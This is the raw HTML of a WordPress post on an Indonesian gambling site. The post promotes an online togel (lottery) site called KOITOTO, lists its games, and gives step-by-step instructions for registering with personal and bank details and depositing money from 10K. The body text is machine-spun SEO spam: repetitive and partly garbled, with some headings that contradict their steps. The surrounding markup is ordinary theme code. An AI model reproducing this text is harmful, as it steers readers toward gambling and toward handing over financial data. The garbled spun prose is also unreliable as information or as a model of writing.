var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=661' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-661 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-661" class="post-661 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Numfor Timur</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang benar-benar suka main togel pastinya bisa mencoba masuk di web-site judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, pastinya di sini juga tidak cuma dapat main togel online tetapi begitu banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, saat sebelum Anda masuk di site ini juga pastinya silahkan cari info dahulu info perihal situs yang satu berikut. Dengan tahu infonya pasti ini akan meringankan Anda buat dapat masuk dan main di websitenya.</p>
<h2>Mengetahui lebih dekat sama web judi togel online</h2>
<p>Untuk Anda yang pengin masuk di web ini pastinya saat ini silahkan mencari dahulu data mengenai website judi togel ini. Tapi, bila belum tahu ada apakah info mengenai blog ini, yok silahkan langsung baca secara lengkap berikut ini:</p>
<h2>1. Model games di blog judi togel</h2>
<p>Untuk Anda yang pengin bermain di web ini pastinya silahkan cari kabar dahulu bila di website ini terang ada begitu banyak games yang sangat menarik. Tapi, telah ketahui belumlah ada permainan apa di website ini serta baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk dan main di site ini bukan cuma akan mendapat begitu banyak permainan lain tidak hanya togel.<br />
Kalau memang ingin bermain yang komplet silahkan masuk di site ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk serta main di web ini juga tentu di sini dapat memperoleh nilai deposit yang paling rendah. Renungkan jika dengan masuk di web-site ini bisa deposit 10K. Pikirkan kalau siapa saja bahkan juga pemain baru saja sekali lantas dapat mendapati keuntungan main rendah.</p>
<h2>3. Langkah deposit</h2>
<p>Dengan masuk di web ini lantas tentu Anda selaku pemain bisa pula deposit gunakan banyak cara. Pikirkan dengan sejumlah langkah juga mempermudah pemain untuk main di site ini. Akan tetapi, sudah ketahui belum apa tekniknya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di site ini akan jadikan simpel waktu pengin bermain di website ini . Maka, pastinya siapa saja akan juga terasa lebih simpel main di blog ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di website ini lantas pastinya ada service 24 jam hingga betul-betul tambah lebih ringan main di site ini serta dapat main kapan saja. Karena itu, kalau pengin bermain sepanjang hari juga akan juga dapat bertambah gampang.</p>
<h2>Macam games yang berada di website judi togel online</h2>
<p>Dengan masuk dan main di web-site ini akan mendapat banyak games yang paling menari. Anda selaku pemain tentu harus tahu ada permainan apa yang berada pada site ini. Judi togel online seperti 4D ini pasti benar-benar tiada lain dengan games togel darat.</p>
<p>Tetapi, memanglah dipakai di sini sangatlah hebat serta tentu memang lebih efektif. Juga yang ada pada dalam games itu itu juga tentulah Anda di sini perlu menerka angka yang bakal keluar nanti.<br />
Sehingga di sinu silahkan Anda buat putuskan saja dahulu angka-angka yang Anda prakiraan di sini. Serta seterusnya, nanti pastinya akan tampak di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tapi, kalau memanglah rupanya opsi atau perkiraan angka yang Anda bikin rupanya keluar dan betul, pastinya di sini Anda dapat bisa lolos jadi seorang juara. Dan berikut di bawah ini sudah pasti sudah dikasih tahu ada games apa di website judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama serta dapat Anda mainkan di web ini merupakan kembang kempis. Buat yang belum mengetahui jika permainan yang berikut lantas termasuk juga ke model permainan yang telah ada sudah lama dan tentu ini juga sangat tenar.<br />
Dalam judi togel online itu sudah pasti kelak lantas Anda pun perlu menduga angka yang kembang atau semakin dapat dikatakan dengan angka yang besar disebelah awalan atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil ada di segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda menetapkan untuk masuk dan main di web-site ini lantas tentunya Anda dapat main dalam games tengah pinggir. Untuk Anda yang belum mengetahui kalau permainan togel tengah Pinggir ini sebagai macam games online togel yang menuntut pemain buat mengira.<br />
Tetapi, di sini lantas tentu pemain harus juga memastikan angka sisi tengah dan sisi pinggir yang terdapat di togel sekitar 2 digit. Angka yang tengah kebanyakan cuma akan terdiri dari angka 25 sampai angka 74.<br />
Mengenai di sini buat angka pinggir memang terbagi atas pinggir kecil, adalah angka 0 bahkan 24 dan buat pinggir besar pastinya ini ada di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang benar-benar pengin masuk serta main di web ini lantas tentunya Anda pun penting coba main di permainan standard yang juga ternama. Untuk Anda yang belum ketahui kalau type permainan ini pastilah memang juga dikenal berikut nama Togel Standard.<br />
Type games yang sesuai ini malah rata-rata benar-benar banyak dimainkan oleh beberapa pemain yang dapat di katakan masih pemula. Disebabkan untuk dapat pahami ketentuan main yang ada pada games ini dapat disebut begitu gampang.<br />
Di sini juga tentu Anda pun hanya butuh mengerjakan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh untuk dapat memastikan angka genap atau juga angka ganjil yang selanjutnya pasti keluar di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di site ini lantas pastinya Anda pun mempunyai peluang buat dapat main permainan togel Shio. Yang belum ketahui kalau games yang berikut tentu benar-benar gampang sebab cukup dimainkan lewat cara menerka angka shio.<br />
Nama shio ini buat yang belum ketahui sesungguhnya diambil karena kebanyakan banyak pemain yang dapat mendapat feeling waktu mimpi . Sehingga, tidaklah aneh bila games ini memang benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas tentu pemain pasti juga bakal disuruh buat pakai lambang hewan itu buat dapat lakukan tebakan dua angka. Masalah ini pasti akan ringan jika memang Anda segera coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini juga ada permainan yang sangat menarik yakni 50:50 ini yakni games dengan didalamnya mempunyai ketentuan teristimewa. Beberapa pemain dalam permainan ini lantas kedepan harus memanfaatkan metode pasaran taruhan yang ada pada dalam judi online togel.</p>
<p>Selanjutnya, pastinya di sini juga tentunya pemain pula penting lakukan pemilihan ramalan untuk angka ganjil sampai angka<br />
yang genap serta besar serta kecil yang kedepannya ingin dimainkan. Mestinya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang pengin masuk serta main togel di web-site ini juga tentu memang butuh coba main permainan 2D 3D dan 4D. Untuk type permainan togel online yang ini tentunya menjadi satu diantara permainan yang sangat populer dan memang terbanyak disenangi sekarang.</p>
<p>Angka D yang berdi belakang tentu  perlihatkan digit, di mana selanjutnya Kalau Anda pilih permainan 2D itu maknanya Anda dapat mencoba mengira 2 angka, begitupun untuk type 3D serta 4D . Maka, rasanya Anda juga penting coba main games yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di site ini juga pastinya Anda dapat coba main di games yang paling gacor ialah tusuk bebas. Sampai permainan yang ini juga udah sukses jadi salah satunya macam permainan yang tidak kalah digemari beberapa pemain togel.<br />
Anda waktu main games ini tentunya tidak membutuhkan rumus yang benar-benar ruwet agar dapat tentukan perkiraan yang ada pada dalam permainan itu. Sampai di sini juga tentunya Anda pun perlu menduga satu angka serta bila menembus, Anda berhasil lolos menjadi juara.</p>
<p>Maka bagaimana pastinya Anda lantas dapat juga coba permainan yang satu berikut. Siapa yang tahu permainan ini benar-benar sesuai sudah pasti di web ini juga Anda dapat coba menang. Dengan memenanginya pastilah Anda akan dapat mendapati keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di website ini lantas pastinya Anda bisa mencoba masuk dan main di permainan tusuk tepat. Sampai games yang berikut lantas benar-benar bikin beberapa pemain cuman perlu melaksanakan tebakan cuman 1 angka yang pas atau dua angka.<br />
Bila betul-betul sukses menduga secara benar pasti Anda dijelaskan selaku pemain. Tapi, perlu diingat yakini mesti dapat main dengan benar-benar betul-betul.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga pastinya Anda juga punyai peluang buat bisa mencoba main di tusuk 2D Macau yang paling tenar. Buat model games yang satu berikut pastinya memang dapat di sebut sama dengan macam permainan togel tusuk bebas lainnya.<br />
Sehingga di permainan ini tentunya Anda jadi pemain hanya butuh menerka angka secara bebas jadi perkiraan. Bila memanglah tebakannya juga betul, pastinya Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang amat referensi di site ini yakni tusuk naga. Games ini juga memang tidaklah ada pembedanya seperti games togel 3D sebab di sini Anda diwajibkan buat dapat menduga sekitar 3 angka supaya dapat keluar jadi juara serta bisa hadiahnya.</p>
<h2>Langkah daftar dan main di web-site judi togel online</h2>
<p>Kemungkinan sehabis dengar ada banyak games menarik, Anda juga punyai impian masuk dan main didalamnya. Jika betul-betul itu ialah impian Anda, silahkan masuk dengan turuti metode yang ada berikut ini:</p>
<h2>Bukan website judi togel online</h2>
<p>Teknik yang pertama silahkan buka situs togel dahulu. Lantas di halaman pokok sudah disajikan menu berbentuk login serta pendaftaran. Akan tetapi kalaupun betul-betul kalaupun belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Bila memang telah click registrasi pastinya cara selanjutnya ialah dengan lakukan pengisian formulir registrasi yang sudah disiapkan web-site judi togel online. Di sini Anda kedepan akan disuruh lakukan pengisian data personal.<br />
Adapun yang Anda isi merupakan alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening dan data yang dibutuhkan yang lain. Penting buat Anda, kalau sebelumnya berkirim semuanya personal data, yakini check dahulu semua.</p>
<h2>Silahkan click submit di web judi togel online</h2>
<p>Apabila memang formulir registrasi di sini telah Anda isi seluruhnya dengan komplet tentu di sini cara yang paling akhir yakni Anda harus click ok atau submit. Seterusnya, silahkan nanti beberapa saat sampai ada notifikasi dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah mendaftar serta tergabung dalam web yang satu berikut nyatanya benar-benar sangat gampang serta cepat. Tetapi kesempatan ini Anda kemungkinan tidak bisa permainkan seluruh games yang berada pada web ini . Maka, pastilah di sini lantas harus juga deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Adapun selanjutnya untuk dapat melaksanakan registrasi pastinya sangat gampang hanya karena hanya klik daftar dan langsung dapat turuti saja semuanya perintah yang keluar di sana. Karena itu, pastilah proses registrasi di sini juga akan langsung tuntas.</p>
<h2>Trik login di web judi togel online</h2>
<p>Buat Anda yang benar-benar baru-baru ini mempunyai account pastinya buat mulai bisa main harus tahu langkah login. Sayang sampai waktu ini lantas ada banyak yang belum ketahui langkah login serta silahkan baca lengkapnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda juga saat ini udah sukses login ke websitenya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Yang udah login dan ingin bermain tentu dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang masihlah banyak yang belum mengetahui bagaimana caranya deposit serta silahkan langsung turuti langkah berikut ini saja:<br />
• Silakan akses dahulu web-site judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah dan rekening punya Anda.<br />
• Pastikan cek kembali maka seluruh data betul dan tak salah.<br />
• Untuk jumlah deposit tak usah begitu besar juga bisa cuman 10K saja.<br />
• Jika betul-betul semuanya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta langsung bisa mulai perjudian togel apa serta dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-numfor-timur/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:57+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-661 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-kei-kecil-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Kei Kecil Timur</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-kluet-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Kluet Utara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
